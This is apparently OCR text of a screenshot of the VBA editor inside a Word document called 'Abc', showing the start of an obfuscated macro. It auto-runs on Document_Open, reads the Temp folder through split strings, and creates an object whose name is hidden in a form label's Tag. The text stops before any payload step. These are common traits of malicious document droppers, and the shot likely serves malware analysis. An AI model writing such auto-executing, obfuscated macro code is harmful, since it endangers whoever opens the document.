 Microsoft Visual Basic for Applications - Abc [design]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 1, Col 1
Project - Project
Normal
Project (Abc)
Microsoft Word Objects
ThisDocument
Forms
References
Properties - ThisDocument
ThisDocument Document
Alphabetic Categorized
(Name) ThisDocument
AutoFormatOve False
AutoHyphenatic False
ConsecutiveHyp 0
DefaultTabStop 35,4
DefaultTargetFr
DisableFeatures False
DoNotEmbedSys True
EmbedLinguistic True
EmbedTrueType False
EncryptionProvi
Abc - ufaso (UserForm)
U
Abc - ThisDocument (Code)
(General) (Declarations)
Sub Document_Open()
Call kos
End Sub
Public Sub kos()
Dim skapiska As String
Dim pop3r As Object
Dim dop4miagi2 As Object
Dim dop4miagi21 As Object
skapiska = Environ("Tem" & "p")
Dim dop4miagi23 As Object
Set pop3r = CreateObject(ufaso.Label2.Tag)
Dim dop4miagi25 As Object
Dim dop4miagi26 As Object
Dim dop4miagi27 As Object
Dim dop4miagi28 As Object